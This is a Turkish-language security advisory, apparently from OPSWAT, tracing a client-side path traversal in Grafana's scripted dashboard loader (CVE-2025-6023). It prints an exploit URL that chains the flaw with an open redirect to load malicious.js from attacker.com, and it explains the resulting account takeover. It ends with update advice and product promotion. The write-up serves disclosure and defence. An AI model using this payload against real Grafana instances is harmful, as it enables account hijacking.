DashboardPageProxy tarafından döndürülen sonuç, URL yolundan çıkarılan uid, type ve slug parametrelerini kabul eden stateManager.fetchDashboard() yönteminin yürütülmesinden elde edilir. Hoa X.Nguyen, bu yanıtın nasıl oluşturulduğunu analiz etmek için stateManager nesnesini ve fetchDashboard() yöntemindeki mantığı incelemiştir. stateManager, aşağıdaki dosyada tanımlanan getDashboardScenePageStateManager() işlevi aracılığıyla örneklenir:

/public/app/features/dashboard-scene/pages/DashboardScenePageStateManager.ts



stateManager, Şekil 2'de gösterildiği gibi getDashboardScenePageStateManager() işlevi herhangi bir bağımsız değişken olmadan çağrılarak başlatıldığından, döndürülen nesnenin UnifiedDashboardScenePageStateManager sınıfının bir örneği olduğu sonucuna varılabilir.

Bu nedenle, fetchDashboard() yönteminin davranışını anlamak için UnifiedDashboardScenePageStateManager sınıfı içindeki uygulamasını analiz etmeye devam etti:

UnifiedDashboardScenePageStateManager sınıfı içinde, fetchDashboard() yöntemi ilk olarak withVersionHandling() işlevini çağırır. Bu fonksiyon activeManager örneğinin belirlenmesinden ve döndürülmesinden sorumludur. activeManager oluşturulduktan sonra, ilgili options parametresini ileterek bu örnek üzerinde ilgili fetchDashboard() yöntemini çağırır.



activeManager örneği ya bir DashboardScenePageStateManager ya da bir DashboardScenePageStateManagerV2 nesnesidir. Her iki sınıf da gösterge tablosu verilerini almak için benzer mantığı uygular. Aşağıdaki kod DashboardScenePageStateManager sınıfından alınmıştır:

DashboardScenePageStateManager sınıfının fetchDashboard() yöntemi içinde, rota türüne bağlı olarak uygun işleme mantığını belirlemek için bir switch deyimi kullanılır. Varsayılan durumda, yöntem şunları çağırır:

dashboardLoaderSrv.loadDashboard(type, slug, uid, query)

Bu çağrı, istenen gösterge tablosunu yükleme işlemini başlatır. loadDashboard() fonksiyonunun referans uygulaması aşağıdaki dosyada bulunabilir:

/public/app/features/dashboard/services/DashboardLoad



loadDashboard() işlevi içinde, uygun işlem akışını belirlemek için birkaç koşullu kontrol gerçekleştirilir. Türün "script" olarak ayarlandığı ve bir slug 'ın mevcut olduğu özel durumda, işlev çağrılır:

this.loadScriptedDashboard(slug)

Burada, doğrudan kullanıcı girdisinden kaynaklanan slug, loadScriptedDashboard() yöntemine bir parametre olarak aktarılmaktadır. Hoa, yürütme akışını ve bu çağrının getirdiği olası güvenlik açıklarını değerlendirmek için DashboardLoaderSrvBase sınıfı içindeki loadScriptedDashboard() uygulamasını analiz etmeye devam etti:



loadScriptedDashboard() yönteminde, Şekil 2'de gösterilen slug parametresi bir dosya adı (dize) olarak ele alınır ve url değişkeni. Ancak, bu parametre düzgün bir şekilde sterilize edilmemiştir. Uygulama,"js" ile hemen ardından gelenler dışındaki tüm nokta (.) karakterlerini ileri eğik çizgi (/) ile değiştirmek için düzenli bir ifade uygular. Bu kısmi filtreleme, girdiyi düzgün bir şekilde sterilize edemediği için yol manipülasyonuna ve çaprazlama saldırılarına açık hale getirir.

URL oluşturulduktan sonra, kod getBackendSrv().get(url) çağrısı yaparak belirtilen gösterge tablosunu yüklemeye çalışır. Alınan komut dosyası daha sonra this.executeScript(code) kullanılarak yürütülür.

Bu analiz, Hoa X. Nguyen'in Grafana'nın son sürümünde yeni bir İstemci Tarafı Yol Geçişi (CSPT) güvenlik açığı tespit etmesine yol açtı. Girdi temizleme veya doğrulama eksikliği nedeniyle, bir saldırgan, harici bir kaynaktan kötü amaçlı bir komut dosyası yükleyen ve çalıştıran bir URL oluşturmak için slug 'ı manipüle edebilir - daha önce CVE-2025-4123'te tanımlanan temel sorunu gösterge tablosu komut dosyası yükleme yoluyla çoğaltabilir.

Yeni keşfedilen açık yönlendirme güvenlik açığı ile birleştirildiğinde, bu sorun tam hesap ele geçirme yeteneğine sahip eksiksiz bir istismar zinciri sağlar. Bu istismarı gösteren örnek bir yük aşağıdaki gibidir:

/dashboard/script/..%2f..%2f..%2f..%2fuser%2fauth-tokens%2frotate%3fredirectTo%3d%2f%5c<attacker-site><encoded_path>

Örneğin:

/dashboard/script/..%2f..%2f..%2fuser%2fauth-tokens%2frotate%3fredirectTo%3d%2f%5cattacker.com%2fpath%2fto%2fmalicious.js



malicious.js dosyası, kurbanın e-posta adresini ve kullanıcı adını saldırgan tarafından kontrol edilenlerle değiştirmek için hazırlanmış olabilir. Bu, saldırganın kendi e-posta adresine bir şifre sıfırlama işlemi başlatmasına ve sonuçta hesabın tamamen ele geçirilmesine olanak tanır:

CVE-2025-6023 için Kavram Kanıtı

Bu video, OPSWAT'tan Hoa X. Nguyen tarafından keşfedilen ve Grafana kullanıcılarını etkileyen bir tam hesap ele geçirme senaryosunu gösteren CVE-2025-6023'ün pratik etkisini göstermektedir:

Hafifletme ve Rehberlik

Yukarıda bahsettiğimiz güvenlik açıklarını azaltmak için lütfen sisteminizin Grafana'nın en son sürümüne güncellendiğinden emin olun.





SBOM motorunu kullanan MetaDefender Core bu güvenlik açığını tespit edebilir

Gelişmiş SBOMSoftware Bill of Materials) özellikleriyle donatılmış OPSWAT MetaDefender Core, kuruluşların güvenlik risklerini ele almada proaktif bir yaklaşım benimsemelerini sağlar. MetaDefender Core , yazılım uygulamalarını ve bağımlılıklarını tarayarak, listelenen bileşenlerdeki CVE-2025-6023 ve CVE-2025-6197 gibi bilinen güvenlik açıklarını tanımlar. Bu da geliştirme ve güvenlik ekiplerinin yama çalışmalarına öncelik vermesini sağlayarak olası güvenlik risklerini kötü niyetli aktörler tarafından istismar edilmeden önce azaltıyor.

Aşağıda MetaDefender Core tarafından SBOM ile tespit edilen CVE-2025-6023 ve CVE-2025-6197'nin ekran görüntüsü yer almaktadır:

Ek olarak, CVE'ler aşağıdaki yöntemlerle de tespit edilebilir MetaDefender Software Supply ChainBu güvenlik açıklarını tespit etmek için SBOM ile MetaDefender Core 'dan yararlanır.